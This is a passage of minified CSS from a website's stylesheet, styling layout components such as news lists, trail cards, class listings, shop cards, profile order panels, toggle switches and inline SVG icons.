max-width:1280px){.brand-main__img-wrap{padding-bottom:129.5%}}@media(max-width:992px){.brand-main__img-wrap{padding-bottom:120.5%}}.brand-main__img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-main__logo{--size:32.5rem;position:absolute;width:var(--size);height:var(--size);top:50%;left:50%;transform:translate(-50%,-50%)}@media(max-width:1440px){.brand-main__logo{--size:454px}}@media(max-width:1280px){.brand-main__logo{--size:410px;transform:translate(-50%,-58%)}}@media(max-width:992px){.brand-main__logo{--size:373px;transform:translate(-50%,-57.5%)}}.brand-main__link{display:flex;align-items:center;position:absolute;bottom:var(--container-padding);right:var(--container-padding);max-width:calc(100% - var(--container-padding)*2)}@media(max-width:1440px){.brand-main__link{right:32px}}@media(max-width:1280px){.brand-main__link{bottom:34px;font-size:44px;line-height:57px}}@media(max-width:992px){.brand-main__link{width:auto;left:32px;justify-content:space-between}}@media(max-width:640px){.brand-main__link{bottom:40px;right:var(--container-padding);left:var(--container-padding);font-size:22px;line-height:29px}}.brand-main__link:hover .brand-main__link-icon{color:var(--white)}.brand-main__link-icon{--size:4.5rem;width:var(--size);height:var(--size);fill:currentColor;margin-left:2.5rem;color:transparent;transition:color .3s ease-out}@media(max-width:1440px){.brand-main__link-icon{margin-left:32px}}@media(max-width:640px){.brand-main__link-icon{--size:32px;margin-left:32px;color:var(--white)}}.brand-block{position:relative;display:flex;color:var(--gray-dark)}@media(max-width:992px){.brand-block{flex-direction:column}}.brand-block._reverse{flex-direction:row-reverse}@media(max-width:992px){.brand-block._reverse{flex-direction:column}}.brand-block__content{position:relative;z-index:1;flex-grow:1;display:flex;flex-direction:column;justify-content:flex-end;padding:var(--container-padding);padding-right:2rem;border-right:1px solid var(--blue-dark);box-sizing:border-box}@media(max-width:1440px){.brand-block__content{padding-right:24px}}@media(max-width:1280px){.brand-block__content{padding:32px;padding-right:17px}}@media(max-width:992px){.brand-block__content{min-height:430px;padding:var(--container-padding);padding-bottom:16px;border-right:0}}@media(max-width:640px){.brand-block__content{min-height:380px;border-right:none;padding-bottom:8px}}._reverse .brand-block__content{border-right:none;border-left:1px solid var(--blue-dark);padding-right:var(--container-padding);padding-left:2rem}@media(max-width:1440px){._reverse .brand-block__content{padding-left:24px}}@media(max-width:1280px){._reverse .brand-block__content{padding:32px;padding-left:16px}}@media(max-width:992px){._reverse .brand-block__content{padding:var(--container-padding);padding-bottom:16px;border-left:none}}@media(max-width:640px){._reverse .brand-block__content{min-height:380px;padding-bottom:8px}}.brand-block__title{margin-bottom:2rem;color:var(--blue-dark)}@media(max-width:1440px){.brand-block__title{margin-bottom:24px}}@media(max-width:1280px){.brand-block__title{margin-bottom:16px}}@media(max-width:992px){.brand-block__title{margin-bottom:8px}}@media(max-width:1280px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:14px;line-height:24px}}@media(max-width:640px){.brand-block__text.compare__col,.brand-block__text.compare__toggle,.brand-block__text.p2,.order-pay__item .brand-block__text.radio__label{font-size:12px;line-height:16px}}.brand-block__img-wrap{position:relative;z-index:1;flex-shrink:0;width:59.25%;padding:var(--container-padding);padding-left:2rem;box-sizing:border-box}@media(max-width:1440px){.brand-block__img-wrap{width:60.35%;padding-left:24px}}@media(max-width:1280px){.brand-block__img-wrap{width:59.25%;padding:32px;padding-left:16px}}@media(max-width:992px){.brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){.brand-block__img-wrap{padding-top:8px}}._reverse .brand-block__img-wrap{padding-left:var(--container-padding);padding-right:2rem}@media(max-width:1440px){._reverse .brand-block__img-wrap{width:59.44%;padding-right:24px}}@media(max-width:1280px){._reverse .brand-block__img-wrap{padding:32px;padding-right:16px}}@media(max-width:992px){._reverse .brand-block__img-wrap{width:100%;padding:var(--container-padding);padding-top:16px}}@media(max-width:640px){._reverse .brand-block__img-wrap{padding-top:8px}}.brand-block__img{position:relative;width:100%;height:0;padding-bottom:74.13%}@media(max-width:1440px){.brand-block__img{padding-bottom:63.6%}}@media(max-width:1280px){.brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){.brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){.brand-block__img{padding-bottom:96.79%}}@media(max-width:1440px){._reverse .brand-block__img{padding-bottom:64.64%}}@media(max-width:1280px){._reverse .brand-block__img{padding-bottom:74.28%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:48.61%}}@media(max-width:992px){._reverse .brand-block__img{padding-bottom:96.79%}}.brand-block__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.brand-block__img-text{margin-top:1.5rem}@media(max-width:1280px){.brand-block__img-text{margin-top:16px}}@media(max-width:640px){.brand-block__img-text{margin-top:8px}}.brand-block__line{position:absolute;z-index:0}.brand-block__line._x{top:-1px;left:0;width:100%;height:1px}.brand-block__line._x::after,.brand-block__line._x::before{content:"";position:absolute;width:50%;height:100%;background-color:var(--gray-light);transition:width 1s ease-out}.brand-block__line._x::before{left:0}.brand-block__line._x::after{right:0}.brand-block__line._x.is-animated::after,.brand-block__line._x.is-animated::before{width:0}.brand-block__line._y{top:0;right:-1px;width:1px;height:20%}.brand-block__line._y::after{content:"";position:absolute;left:0;bottom:-400%;width:100%;height:500%;background-color:var(--gray-light);transition:height 1.5s ease-out}._reverse .brand-block__line._y{right:auto;left:-1px}.brand-block__line._y.is-animated::after{height:0%}@media(max-width:992px){.brand-block__line{display:none}}.input-file{position:relative;display:inline-flex;align-items:center}.input-file._filled .input-file__remove-btn{display:flex}.input-file__label{position:relative;display:flex;align-items:center;font-size:.75rem;cursor:pointer}.input-file__label::before{content:"";width:1.5rem;height:2rem;margin-right:1rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2024%2032%22%3E%0A%20%20%3Cmask%20id%3D%22a789%22%20fill%3D%22%23fff%22%3E%0A%20%20%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%2F%3E%0A%20%20%3C%2Fmask%3E%0A%20%20%3Cpath%20d%3D%22M0%2032V0h15.6L24%208v24H0Z%22%20fill%3D%22%23FEFEFE%22%2F%3E%0A%20%20%3Cpath%20d%3D%22M0%200v-1h-1v1h1Zm0%2032h-1v1h1v-1Zm24%200v1h1v-1h-1Zm0-24h1v-.429l-.31-.295L24%208Zm-8.4-8%20.69-.724L16-1h-.4v1ZM-1%200v32h2V0h-2Zm1%2033h24v-2H0v2Zm25-1V8h-2v24h2Zm-.31-24.724-8.4-8L14.91.724l8.4%208%201.38-1.448ZM15.6-1H0v2h15.6v-2Z%22%20fill%3D%22%23F5F1EE%22%20mask%3D%22url(%23a789)%22%2F%3E%0A%20%20%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M7.2%2011.2c0-.425-.002-1.132%200-1.6h5.6l4%204.33v8.47H7.2V11.2Zm1.835%204.234A.8.8%200%200%200%209.6%2016.8h4.8a.8.8%200%200%200%200-1.6H9.6a.8.8%200%200%200-.565.234Zm0%203.2A.8.8%200%200%201%209.6%2018.4h4.8a.8.8%200%200%201%200%201.6H9.6a.8.8%200%200%201-.565-1.366Z%22%20fill%3D%22%23324481%22%2F%3E%0A%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat}.input-file__remove-btn{--size:1.5rem;padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:none;justify-content:center;align-items:center;width:var(--size);height:var(--size);margin-left:.5rem;margin-top:.3em}.input-file__error-msg{display:none;position:absolute;bottom:-.25rem;transform:translateY(100%);color:var(--red-light)}.is-invalid .input-file__error-msg{display:block}.news-list{display:grid;grid-template-columns:repeat(4,1fr);--empty-logo-size:22.5rem 18rem}@media(max-width:1280px){.news-list{--empty-logo-size:200px 160px}}._no-results .news-list::after{content:"";position:absolute;z-index:1;right:0;top:0;width:1px;height:100%;background-color:var(--gray-light)}.news-list._search{flex-wrap:wrap}.news-list._search .news-list__item{width:50%;box-sizing:border-box;border:0;box-shadow:inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:992px){.news-list{grid-template-columns:repeat(3,1fr)}}@media(max-width:767px){.news-list{grid-template-columns:repeat(2,1fr)}}.news-list__item{border-bottom:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.news-list__item._no-results{grid-column:1/3;display:flex;flex-direction:column;justify-content:space-between;row-gap:4rem;box-sizing:border-box;min-height:450px;padding:2.5rem;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-list__item._no-results p{max-width:30.625rem}@media(max-width:1024px){.news-list__item._no-results{padding:32px;min-height:420px}}@media(max-width:640px){.news-list__item._no-results{padding:24px 16px;padding-top:26px;min-height:280px}}.news-list__item._empty{min-height:450px;background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat;border:0!important;box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}@media(max-width:1024px){.news-list__item._empty{min-height:420px}}.news-list__item:nth-child(1),.news-list__item:nth-child(2),.news-list__item:nth-child(3),.news-list__item:nth-child(4){border-top:1px solid var(--blue-dark)}.news-list__item:nth-child(4){border-right:none}@media(max-width:992px){.news-list__item:nth-child(4){border-top:none}}@media(max-width:640px){.news-list__item:nth-child(3){border-top:none}}@media(max-width:992px){.news-list__item:nth-child(3){border-right:none}}.news-list__item:nth-child(4n+1){border-left:1px solid var(--blue-dark)}@media(max-width:992px){.news-list__item:nth-child(4n+1){border-left:none}}@media(max-width:992px){.news-list__item:nth-child(3n+1){border-left:1px solid var(--blue-dark)}}@media(max-width:640px){.news-list__item:nth-child(3n+1){border-left:none}}@media(max-width:640px){.news-list__item:nth-child(2n){border-right:none}}.news-item{display:flex;flex-direction:column;padding:1rem;min-height:33.75rem;box-sizing:border-box}.news-item[href]:hover .news-item__icon{transform:translateX(-.5rem)}@media(max-width:1440px){.news-item{min-height:448px}}@media(max-width:1280px){.news-item{min-height:418px}}@media(max-width:640px){.news-item{min-height:318px;padding:8px}}.news-item._border{box-shadow:inset -1px 0 0 0 var(--blue-dark),inset 0 -1px 0 0 var(--blue-dark),-1px -1px 0 0 var(--blue-dark),0 -1px 0 0 var(--blue-dark)}.news-item__category{display:flex;justify-content:space-between;margin-bottom:.5rem;-moz-column-gap:1rem;column-gap:1rem}@media(max-width:1440px){.news-item__category{margin-bottom:12px;font-size:12px}}.news-item__date{opacity:.4}@media(max-width:1280px){.news-item__date{margin-bottom:35px;font-size:14px;line-height:24px}}@media(max-width:640px){.news-item__date{font-size:12px;line-height:16px}}.news-item__title{margin-bottom:.75rem}@media(max-width:1440px){.news-item__title{font-size:18px;line-height:24px}}@media(max-width:1280px){.news-item__title{font-size:16px;line-height:20px}}@media(max-width:640px){.news-item__title{font-size:14px;line-height:16px}}.news-item__author{display:flex;align-items:flex-end;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-bottom:.5rem;margin-top:auto}@media(max-width:640px){.news-item__author span{font-size:12px;line-height:1.33}}.news-item__icon{--size:1.5rem;width:var(--size);height:var(--size);fill:var(--blue-dark);transition:transform .3s ease-out}@media(max-width:1440px){.news-item__icon{--size:16px}}.news-item__img{order:-1;position:relative;height:0;padding-bottom:60%;overflow:hidden;margin-bottom:1.375rem}@media(max-width:1440px){.news-item__img{padding-bottom:61.28%}}@media(max-width:1280px){.news-item__img{padding-bottom:89.73%}}@media(max-width:640px){.news-item__img{padding-bottom:86.05%}}.news-item__img img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.trail-card{--padding:1.5rem;--arrow-size:4.5rem;--card-height:45rem;--empty-logo-size:17.125rem;position:relative;display:flex;flex-direction:column;box-sizing:border-box;min-height:var(--card-height);color:var(--white);overflow:hidden}.trail-card::before{content:"";position:absolute;z-index:1;top:50%;left:50%;transform:translate(-50%,-50%);width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .trail-card::before{transition:none}.trail-card:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}.trail-card:hover .trail-card__bottom{transform:translateY(0)}.trail-card._empty{background-color:var(--gray-light);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20360%20288%22%3E%3Cg%20opacity%3D%22.1%22%20fill%3D%22%23324481%22%3E%3Cpath%20d%3D%22M146.77%2072%2043%20216h24.83l78.94-111.42V216h23.03V72h-23.03ZM213.23%2072%20317%20216h-24.83l-78.94-111.42V216H190.2V72h23.03Z%22%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E');background-size:var(--empty-logo-size);background-position:center;background-repeat:no-repeat}.trail-card._empty::before{display:none}.trail-card._violet-light .trail-card__bottom{background-color:var(--violet-light)}.trail-card._violet-light .trail-card__link:hover{color:var(--violet-light)}@media(max-width:1440px){.trail-card{--card-height:600px}}@media(max-width:1024px){.trail-card{--card-height:524px;--padding:20px;--empty-logo-size:152px;--arrow-size:64px}}@media(max-width:768px){.trail-card{--card-height:512px;--empty-logo-size:228px}.trail-card::before{top:44%}}@media(max-width:640px){.trail-card{--card-height:420px;--padding:16px;--empty-logo-size:200px}}.trail-card__content{position:relative;z-index:1;display:flex;flex-grow:1;flex-direction:column;padding:var(--padding)}.trail-card__title{position:relative;z-index:1}@media(max-width:640px){.trail-card__title{padding-top:8px;padding-left:6px;font-size:30px}}@media(max-width:768px){.trail-card__text{font-size:16px;line-height:24px}}@media(max-width:640px){.trail-card__text{font-size:14px}}.trail-card__bottom{position:relative;z-index:1;display:flex;justify-content:space-between;-moz-column-gap:1rem;column-gap:1rem;margin-top:auto;align-items:center;box-sizing:border-box;margin-inline:calc(0px - var(--padding));margin-bottom:calc(0px - var(--padding));padding:var(--padding);color:var(--white);background-color:var(--green-dark);transform:translateY(100%);transition:transform .3s ease-out}@media(max-width:1024px){.trail-card__bottom{transform:translateY(0)}}@media(max-width:768px){.trail-card__bottom{padding-block:24px}}@media(max-width:640px){.trail-card__bottom{padding:var(--padding)}}.trail-card__dates{margin-bottom:.5rem;letter-spacing:-.02em}@media(max-width:1024px){.trail-card__dates{font-size:24px;letter-spacing:0}}@media(max-width:374px){.trail-card__dates{font-size:20px}}.trail-card__link{display:inline-flex;flex-shrink:0;align-items:center;box-sizing:border-box;height:4rem;padding-inline:1.5rem;padding-top:.2em;border:2px solid var(--white);border-radius:100vmax}.trail-card__link:hover{color:var(--green-dark);background-color:var(--white)}@media(max-width:1440px){.trail-card__link{height:32px;padding-inline:12px;padding-top:.25em;border-width:1px;font-size:18px}}@media(max-width:1024px){.trail-card__link{font-size:16px}}@media(max-width:640px){.trail-card__link{height:24px;padding-inline:8px;font-size:14px}}.trail-card__card-link{position:absolute;top:0;left:0;width:100%;height:100%}.trail-card__bg-img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.class-item{display:flex;height:100%;padding:1.5rem;min-height:34.75rem;box-sizing:border-box}@media(max-width:1440px){.class-item{min-height:564px;flex-direction:column;min-height:auto;row-gap:24px;padding:20px}}@media(max-width:992px){.class-item{row-gap:38px}}@media(max-width:640px){.class-item{padding:16px;row-gap:8px}}.class-item[href]:hover .class-item__img img{transform:scale(1.05)}.class-item__content{flex-grow:1;display:grid;grid-template-areas:"title img" "content img";grid-template-rows:auto 1fr;grid-template-columns:repeat(2,auto)}@media(max-width:1440px){.class-item__content{grid-template-areas:"title" "img" "content";grid-template-rows:auto auto 1fr;grid-template-columns:repeat(1,auto)}}.class-item__content-inner{grid-area:content}.class-item__title{display:block;min-height:4.5rem;margin-bottom:2rem;grid-area:title}@media(max-width:1440px){.class-item__title{min-height:62px;margin-bottom:20px}}@media(max-width:992px){.class-item__title{min-height:auto;margin-bottom:16px}}@media(max-width:640px){.class-item__title{min-height:46px;margin-bottom:6px}}.class-item__place{display:flex;flex-direction:column;align-items:flex-start;row-gap:.5rem;margin-bottom:6rem;color:rgba(0,0,0,.4)}@media(max-width:1440px){.class-item__place{margin-bottom:72px}}@media(max-width:1440px){.class-item__place{margin-bottom:16px}}@media(max-width:640px){.class-item__place{margin-bottom:8px}}.class-item__place-name{display:flex;align-items:center;-moz-column-gap:4px;column-gap:4px}.class-item__place-icon{--size:1.5rem;flex-shrink:0;width:var(--size);height:var(--size);fill:none}@media(max-width:640px){.class-item__place-icon{--size:16px}}.class-item__text{display:-webkit-box;-webkit-line-clamp:10;-webkit-box-orient:vertical;overflow:hidden;text-overflow:ellipsis;color:var(--gray-dark);opacity:.7}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:11}}@media(max-width:1440px){.class-item__text{-webkit-line-clamp:5}}@media(max-width:992px){.class-item__text{-webkit-line-clamp:4}}@media(max-width:640px){.class-item__text{-webkit-line-clamp:initial}}.class-item__img{flex-shrink:0;width:19.875rem;margin-left:1.5rem;grid-area:img;overflow:hidden}@media(max-width:1545px){.class-item__img{width:210px}}@media(max-width:1440px){.class-item__img{width:100%;height:196px;margin-left:0;margin-bottom:16px}}@media(max-width:992px){.class-item__img{height:240px}}@media(max-width:640px){.class-item__img{margin-bottom:8px}}.class-item__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;transition:transform .3s ease-out;will-change:transform}._search .class-item__img{width:13.125rem}.class-item__info{flex-shrink:0;display:flex;flex-direction:column;justify-content:space-between;min-width:7.875rem;margin-left:.9375rem;gap:1.5rem}@media(max-width:1440px){.class-item__info{flex-direction:row;margin-left:0}}.class-item__date{display:flex;flex-direction:column;align-items:flex-end;text-align:right}@media(max-width:1440px){.class-item__date{flex-direction:row;text-align:left;-moz-column-gap:8px;column-gap:8px}}.class-person{display:grid;grid-template-areas:"img name" "img text";grid-template-rows:1fr auto;gap:1.5rem}@media(max-width:1280px){.class-person{gap:20px}}@media(max-width:640px){.class-person{gap:8px 16px}}.class-person__img{--size:17.5rem;width:var(--size);height:var(--size);grid-area:img}@media(max-width:1280px){.class-person__img{--size:120px}}.class-person__name{grid-area:name}@media(max-width:1440px){.class-person__name{font-size:16px;line-height:20px}}@media(max-width:640px){.class-person__name{font-size:18px;line-height:23px}}.class-person__text{grid-area:text}.file-download{display:inline-flex}.file-download[href]:hover .file-download__title{text-decoration:underline}.file-download__icon{width:1.875rem;height:2.5rem;margin-right:12px}.file-download__title{font-size:.75rem;line-height:1rem}.file-download__descr{margin-top:.5rem;font-size:.75rem;line-height:1rem;color:var(--light-slate-grey)}.shop-card{--min-height:24.25rem;--card-padding:1.5rem;display:flex;flex-direction:column;min-height:var(--min-height);padding:var(--card-padding);background-color:var(--white);border:1px solid var(--blue-dark);position:relative;box-sizing:border-box}@media(max-width:1440px){.shop-card{--min-height:20.5rem}}@media(max-width:1280px){.shop-card{--min-height:280px}}@media(max-width:992px){.shop-card{--min-height:352px}}@media(max-width:640px){.shop-card{--min-height:343px}}.shop-card__title{margin-bottom:.5rem}@media(max-width:1280px){.shop-card__title{font-size:24px}}@media(max-width:640px){.shop-card__title{line-height:32px}}.shop-card__title[href]::before{content:"";position:absolute;bottom:var(--card-padding);right:var(--card-padding);width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23324481%22%2F%3E%3C%2Fsvg%3E');background-size:cover;background-position:center}.shop-card__title[href]:hover{opacity:.7}.shop-card__metro{display:flex;align-items:center;margin-bottom:.5rem}@media(max-width:1280px){.shop-card__metro{font-size:16px}}.shop-card__metro::before{content:"";width:.25rem;height:.25rem;margin-right:8px;background-color:var(--blue-dark);border-radius:50%}.shop-card__bottom{display:flex;flex-direction:column;align-items:flex-start;gap:.25rem;margin-right:1.875rem;margin-top:auto;color:rgba(52,44,37,.54)}@media(max-width:1280px){.shop-card__bottom{font-size:16px}}@media(max-width:640px){.shop-card__bottom{line-height:24px}}.shop-card__link[href]:hover{color:#342c25}.services-accordion{--padding:1.5rem;height:var(--height,auto);border-bottom:1px solid var(--blue-dark);overflow:hidden;transition:height .3s ease-out}.services-accordion__btn{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:flex;justify-content:space-between;align-items:center;gap:.5rem;width:100%;padding-bottom:1.5rem}@media(max-width:1280px){.services-accordion__btn{padding-bottom:20px}}@media(max-width:640px){.services-accordion__btn{padding-bottom:16px}}.services-accordion__btn-icon{--size:1.25rem;width:var(--size);height:var(--size)}.services-accordion._opened .services-accordion__btn-icon{transform:rotate(180deg)}.services-accordion__content{overflow:hidden;box-sizing:border-box}.profile-product{display:flex;gap:1rem}.profile-product:hover .profile-product__icon{opacity:1}.profile-product__img{flex-shrink:0;width:6rem;height:7.75rem}@media(max-width:640px){.profile-product__img{width:80px;height:104px}}.profile-product__img img{width:100%;height:100%}.profile-product__inner{display:flex;flex-direction:column}.profile-product__name,.profile-product__price{margin-bottom:.5rem}.profile-product__info{display:flex;align-items:center;gap:.5rem;margin-top:auto}.profile-product__color._color{--size:1.5rem}.profile-product__size{padding:.2188rem 1.0625rem;background-color:var(--blue-dark);border-radius:6.25rem;color:var(--white)}.profile-product__icon{--size:1rem;width:var(--size);height:var(--size);margin-left:auto;fill:var(--blue-dark);opacity:0;transition:opacity .3s ease-out}.profile-order{background-color:var(--white);border:1px solid var(--blue-dark)}.profile-order__button{padding:0;border:0;outline:0;color:inherit;background:0;font-family:inherit;text-decoration:none;cursor:pointer;display:grid;grid-template-columns:3fr 1fr;width:100%;padding:1.5rem;gap:1.5rem;text-align:left}@media(max-width:640px){.profile-order__button{padding:15px;-moz-column-gap:16px;column-gap:16px}}.profile-order._opened .profile-order__button{background-color:var(--blue-dark);color:var(--white)}.profile-order__date{opacity:.5;text-align:right}.profile-order__status{display:flex;align-items:center;gap:.5rem}.profile-order__status::before{--size:0.75rem;content:"";flex-shrink:0;width:var(--size);height:var(--size);margin-bottom:.25rem;border-radius:50%;background-color:var(--violet-light);border:1px solid var(--white)}.profile-order__status._confirmed::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:var(--green-light)}.profile-order__status._awaiting::before{background-color:#99930b}.profile-order__status._canceled::before{background-color:var(--red-light)}.profile-order__icon{--size:2rem;width:var(--size);height:var(--size);margin-left:auto}@media(max-width:640px){.profile-order__icon{--size:24px}}.profile-order._opened .profile-order__icon{transform:rotate(180deg);transition:transform .3s ease-out}.profile-order__content{display:none;grid-template-columns:1fr 1fr}@media(max-width:640px){.profile-order__content{grid-template-columns:1fr;row-gap:18px}}.profile-order._opened .profile-order__content{display:grid}.profile-order__section{display:flex;flex-direction:column;gap:3.5rem;padding:1.4375rem}@media(max-width:640px){.profile-order__section{padding-inline:16px;gap:48px}}.profile-order__section+.profile-order__section{border-left:1px solid rgba(52,44,37,.2)}.profile-order__block{display:grid;gap:2rem}@media(max-width:640px){.profile-order__block{gap:24px}}.profile-order__block._bdb{padding-bottom:2rem;border-bottom:1px solid rgba(52,44,37,.2)}.profile-order__goods{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__goods{gap:16px}}.profile-order__good{padding-bottom:1.4375rem;border-bottom:1px solid rgba(52,44,37,.1)}@media(max-width:640px){.profile-order__good{padding-bottom:15px}}.profile-order__delivery-table tbody{display:grid;gap:2rem}.profile-order__delivery-table tr{display:flex}.profile-order__delivery-table td:first-child{flex-shrink:0;width:40%;padding-right:1rem;box-sizing:border-box}@media(max-width:640px){.profile-order__delivery-table td:first-child{width:50%}}@media(max-width:375px){.profile-order__delivery-table td:first-child{width:45%}}.profile-order__delivery-table td:last-child{flex-grow:1}.profile-order__summ{display:grid;gap:1.5rem}@media(max-width:640px){.profile-order__summ{gap:16px}}.profile-order__price{display:grid;gap:.5rem}.profile-order__payment{align-self:start}.profile-review__main{display:flex;gap:1.5rem}.profile-review__main-inner{flex-grow:1}.profile-review__author,.profile-review__date,.profile-review__main,.profile-review__rating,.profile-review__text{margin-bottom:1rem}@media(max-width:1280px){.profile-review__author,.profile-review__date,.profile-review__rating{margin-bottom:8px}}@media(max-width:992px){.profile-review__rating{gap:5px}.profile-review__rating .rating__star{--size:24px}}.profile-review__img{flex-shrink:0;width:7.875rem;height:10rem}@media(max-width:1280px){.profile-review__img{width:100px;height:125px}}@media(max-width:992px){.profile-review__img{width:96px;height:121px}}.profile-review__img img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.profile-review__date{font-size:.9375rem;line-height:1.1875rem;opacity:.5}@media(max-width:1440px){.profile-review__date{font-size:20px;line-height:28px}}@media(max-width:992px){.profile-review__date{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-review__date{font-size:14px}}.switch{position:relative;display:inline-block;width:5.8125rem;height:2.5rem;border:1px solid currentColor;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;user-select:none;box-sizing:border-box}.switch._rounded{width:5rem;border-radius:100vmax;background-color:var(--blue-dark);opacity:.3;transition:opacity .3s ease-out}.switch._rounded:has(:checked){opacity:1}.switch._rounded._sm{width:3.625rem;height:1.8125rem}.switch._rounded._xs{width:3rem;height:1.5rem}@media(max-width:1280px){.switch{width:80px;height:32px}.switch._rounded{width:64px}}@media(max-width:640px){.switch{width:72px;height:28px}.switch._rounded{width:64px;height:32px}.switch._rounded._sm{width:3rem;height:1.5rem}}.switch__input{display:none}.switch__inner::before{--offset:3px;--width:2rem;content:"";position:absolute;top:var(--offset);bottom:var(--offset);left:var(--offset);width:var(--width);border:1px solid currentColor;box-sizing:border-box;transform:translateZ(0);transition:left .3s ease-out,background-color .3s ease-out;will-change:left}.switch._rounded .switch__inner::before{border-radius:50%;background-color:var(--white)}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}.switch._rounded._xs .switch__inner::before{--offset:1px;--width:1.25rem}@media(max-width:1280px){.switch__inner::before{--width:24px}.switch._rounded .switch__inner::before{--offset:1px;--width:28px}.switch._rounded._sm .switch__inner::before{--offset:3px;--width:1.3125rem}}@media(max-width:640px){.switch__inner::before{--width:20px}.switch._rounded._sm .switch__inner::before{--offset:1px}}input:checked~.switch__inner .switch__label-right{opacity:0}input:checked~.switch__inner .switch__label-left{opacity:1}input:checked~.switch__inner::before{left:calc(100% - var(--width) - var(--offset));background-color:currentColor}.switch._rounded input:checked~.switch__inner::before{background-color:var(--white)}.switch__label-left,.switch__label-right{position:absolute;top:.5rem;bottom:.5rem;width:2.5625rem;text-align:center;transition:opacity .3s ease-out}.switch._rounded .switch__label-left,.switch._rounded .switch__label-right{visibility:hidden}@media(max-width:1280px){.switch__label-left,.switch__label-right{top:4px;bottom:4px;width:36px}}@media(max-width:640px){.switch__label-left,.switch__label-right{top:6px;bottom:6px;width:32px}}.switch__label-left{left:.5rem;opacity:0}@media(max-width:1280px){.switch__label-left{left:auto;right:36px;text-align:right}}@media(max-width:640px){.switch__label-left{right:32px}}.switch__label-right{right:.5rem}.message-item__date{margin-bottom:.5rem;opacity:.5;font-size:.9375rem;line-height:1.1875rem}@media(max-width:1280px){.message-item__date{font-size:14px;line-height:24px}}@media(max-width:640px){.message-item__date{font-size:12px;line-height:16px}}.message-item__title:not(:last-child){margin-bottom:1rem}@media(max-width:640px){.message-item__title:not(:last-child){margin-bottom:8px}}.message-item__text{opacity:.7}.search-block{--btn-size:2.25rem;position:relative;display:flex;align-items:center}.search-block__btn{display:flex;min-width:var(--btn-size);height:var(--btn-size)}.search-block__btn[href]:hover,